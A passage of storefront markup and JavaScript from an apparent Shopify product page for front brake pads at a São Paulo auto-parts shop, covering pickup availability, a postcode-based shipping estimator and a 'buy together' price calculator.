    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg><div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada em Av. do Cursino, 811 indisponível no momento</p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-39933413556311">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-out-of-stock " viewBox="0 0 18 14" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 10l-2 2-4-4-4 4-2-2 4-4-4-4 2-2 4 4 4-4 2 2-4 4 4 4z" fill="#FD1A20"></path>
    </svg>Retirada indisponível no momento
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

        if (target.classList.contains("close-button")) {
          event.preventDefault();

          $(".cart-shipping-results").removeClass("open");

          setTimeout(function () {
            $(".cart-shipping-results").html("");
          }, 1000);
        }
      });

    $("body").on("keypress", ".cart-shipping .input-calc", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateCartShipping();
      }
    });
  });

    var getCookie = function (name) {
      var value = "; " + document.cookie;
      var parts = value.split("; " + name + "=");
      if (parts.length == 2) return parts.pop().split(";").shift();
    };

    var cartCookie = getCookie("cart");

    var updateCartCookie = function (a) {
      var date = new Date();
      date.setTime(date.getTime() + 14 * 86400000);
      var expires = "; expires=" + date.toGMTString();
      document.cookie = "cart=" + a + expires + "; path=/";
    };

    var resetCartCookie = function () {
      updateCartCookie(cartCookie);
      endLoader();
    };

    var startLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".shipping-estimate .loading").html(loader_icon + message);
      $(".shipping-estimate .result").html("");
    };

    var endLoader = function () {
      $(".shipping-estimate .loading").html("");
    };

    var calcError = function (message) {
      $(".shipping-estimate .loading").html("");
      $(".shipping-estimate .result").html(
        '<span class="error">' + message + "</span>"
      );
    };

    var calculateShipping = function () {
      var product_id = $('input[name="id"]').val();
      var cep = $(".cep-estimate").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
          */
            var state = states[data.uf];
            var city = data.localidade;
          
            var zip = cep;
            var random = (Math.random() + 1).toString(36).substring(10);

            localStorage.setItem("cepCache", zip);

            startLoader("Calculando frete para " + city + " - " + state);

            cartCookie = getCookie("cart");

            var tempCookieValue =
              tempCookieValue || "temp-cart-cookie___" + Date.now() + random;
            var fakeCookieValue =
              fakeCookieValue || "fake-cart-cookie___" + Date.now() + random;

            if (!cartCookie) {
              updateCartCookie(tempCookieValue);
              cartCookie = getCookie("cart");
            }

            if (cartCookie.length < 32) {
              return;
            }

            updateCartCookie(fakeCookieValue);

            getRates(parseInt(product_id), country, state, city, zip);

            return;
          })
          .catch(function () {
            endLoader();
          });
      } else {
        calcError("Por favor, insira um CEP válido.");
      }
    };

    $(".button-shipping-plus").on("click", function (e) {
      e.preventDefault();
      calculateShipping();
    });

    $(".shipping-estimate .cep-estimate").on("keypress", function (e) {
      if (e.which === 13) {
        e.preventDefault();
        calculateShipping();
      }
    });
    
    var getRates = function (variantId, country, state, city, zip) {
      if (typeof variantId === "undefined") {
        return;
      }

      var productQuantity = $(".quantity-selector__value");
      var variantId = selectedVariantIdShipping;

      var quantity = productQuantity ? parseInt(productQuantity.val()) : 1;

      var addData = {
        id: variantId,
        quantity: quantity,
      };
  
      var attempts = 0;

      fetch("/cart/add.js", {
        body: JSON.stringify(addData),
        credentials: "same-origin",
        headers: {
          "Content-Type": "application/json",
          "X-Requested-With": "xmlhttprequest",
        },
        method: "POST",
      })
        .then(function (response) {
          return response.json();
        })
      .then(function (json) {
        var getRates = function (variantId, country, state, city, zip, attempts = 0) {
          $.ajax({
            type: "GET",
            url: "/cart/shipping_rates.json",
            data: {
              "shipping_address[country]": country,
              "shipping_address[province]": state,
              "shipping_address[zip]": zip,
            },
            success: function (d) {
              if (d.shipping_rates && d.shipping_rates.length) {
                localStorage.setItem(
                  "cepCache_" + zip + "_" + variantId,
                  JSON.stringify({
                    rates: d.shipping_rates,
                    city: city,
                    state: state,
                    expires: Date.now() + 300,
                  })
                );
                showRates(d.shipping_rates, city, state, "product");
                resetCartCookie();
              } else {
                if (attempts < 3) {
                  // Tentar novamente, limitando a 3 tentativas
                  getRates(variantId, country, state, city, zip, attempts + 1);
                } else {
                  showRates(false, false, false, "product");
                  resetCartCookie();
                }
              }
            },
            error: function () {
              resetCartCookie();
              calcError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
            },
            dataType: "json",
          });
        };

        getRates(variantId, country, state, city, zip);
      })
        .catch(function (err) {
          console.error(err);
          calcError(
            "Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.)"
          );
          resetCartCookie();
        });
    };

    var getCachedValues = function () {
      var pid = $('input[name="id"]').val();
      var cepCache = localStorage.getItem("cepCache");

      if (cepCache != null) {
        $(".cep-estimate").val(cepCache).trigger("input");

        var rateCache = localStorage.getItem(
          "cepCache_" + cepCache + "_" + pid
        );

        if (rateCache != null) {
          rateCache = JSON.parse(rateCache);
          if (Date.now() >= rateCache["expires"]) {
            showRates(
              rateCache["rates"],
              rateCache["city"],
              rateCache["state"],
              "product"
            );
          }
        }
      }
    };

    getCachedValues();
});
</script><style>
.product-variant-select,
#main-product-variant-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  width: 100%;
  max-width: fit-content;
  font-size: .875rem;
  font-weight: 400;
  line-height: 1.5;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);
  background-color: var(--secondary-background);
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border-radius: 8px;
}

.buy-together-main-product-media {
  max-width: 100%;
  min-height: 0;
  height: 100%;
}

@media screen and (max-width:641px) {
.buy-together-main-product-media {
  max-width: 60%;
  min-height: 0;
  height: 60%;
}
}  
    
.buy-together-title {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 100%;
  letter-spacing: 0.0025em;
  color: #000;
}

.buy-together-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  position: relative;
}

.buy-together-main-product {
  display: flex;
  justify-content: center;
  align-items: center;
}

.buy-together-main-product .buy-together-main-product-name {
  font-style: normal;
  font-weight: 400;
  line-height: 134.8%;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 9px 10px 5px;
}

.buy-together-main-product .buy-together-main-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin: 0 9px 0 5px;
}

.buy-together-main-product .buy-together-main-product-price {
  font-style: normal;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
  margin: 0 9px 0 5px;
}

.buy-together-wrapper .buy-together-plus {
  font-style: normal;
  font-weight: 600;
  font-size: 42px;
  line-height: 100%;
  color: #000;
  margin: 0 10px 0 10px;
}

.buy-together-wrapper .buy-together-list {
  padding: 0;
  list-style: none;
  margin: 0 0 -30px;
  overflow: hidden;
}

.buy-together-list .buy-together-item {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.buy-together-item-checkbox {
  width: 20px;
  height: 20px;
}

.buy-together-item-checkbox input {
  display: none;
}

.buy-together-item .buy-together-item-checkbox input:checked + label:before {
  content: "";
  border-color: var(--product-on-sale-accent);
  background: var(--product-on-sale-accent)
    url('data:image/svg+xml;charset=UTF-8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/><path d="M6.56708 10.7695C6.13375 11.2028 5.43375 11.2028 5.00041 10.7695L1.01152 6.78057C0.57819 6.34724 0.57819 5.64724 1.01152 5.2139C1.44486 4.78057 2.14486 4.78057 2.57819 5.2139L5.77819 8.4139L13.4226 0.769458C13.856 0.336125 14.556 0.336125 14.9893 0.769458C15.4226 1.20279 15.4226 1.90279 14.9893 2.33612L6.56708 10.7695Z" fill="white"/></svg>')
    no-repeat center center;
}

.buy-together-item .buy-together-item-checkbox label:before {
  content: "";
  width: 20px;
  height: 20px;
  display: inline-block;
  border: 1px solid #c0c0c0;
  background: transparent;
  transition: all 0.25s ease-in-out;
  margin-right: 3px;
  border-radius: 2px;
}

.buy-together-item .img-wrapper {
  width: 62px;
  margin-left: 3px;
  margin-right: 5px;
}

.buy-together-item .img-wrapper img {
  width: 100%;
  max-width: 62px;
}

.buy-together-item .b-t-content {
  width: calc(100% - 78px);
  display: flex;
  flex-direction: column;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.buy-together-item .b-t-content .product-name {
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  line-height: 134.8%;
}

.buy-together-item .b-t-content .product-name a {
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.buy-together-item .b-t-content .bottom-content {
  position: relative;
  margin-top: auto;
  margin-bottom: 0;
  width: 100%;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price--compare {
  font-style: normal;
  font-weight: normal;
  font-size: 13px;
  line-height: 16px;
  color: var(--price-compare-color);
  text-decoration: line-through;
  margin-bottom: 2px;
}

.buy-together-item .b-t-content .bottom-content p.combo-product-price {
  font-style: normal;
  margin-bottom: 2px;
  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802712494167" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
